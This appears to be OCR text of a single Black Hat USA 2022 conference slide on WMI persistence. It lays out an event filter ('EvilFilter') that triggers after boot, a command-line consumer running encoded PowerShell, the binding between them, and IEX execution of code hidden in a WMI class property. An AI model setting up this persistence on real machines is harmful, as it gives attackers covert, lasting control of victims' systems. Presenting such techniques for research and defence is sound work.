 black hat®
USA 2022
black hat
USA 2022
WMI – Persistence
Binding
__FilterToConsumerBinding
Consumer = $Consumer
Filter = $EventFilter
Trigger
__EventFilter as $EventFilter
Name: EvilFilter
Query: SELECT * FROM __InstanceModificationEvent WITHIN 60
WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND
TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320
Event
Execute
__CommandlineEventConsumer as $Consumer
Name: BVTConsumer
CommandLineTemplate =
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -encodedCommand
Powershell.exe
IEX
([wmiclass]"Option").Properties["Description"].Value
Information Classification: General
black hat
USA 2022
25
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS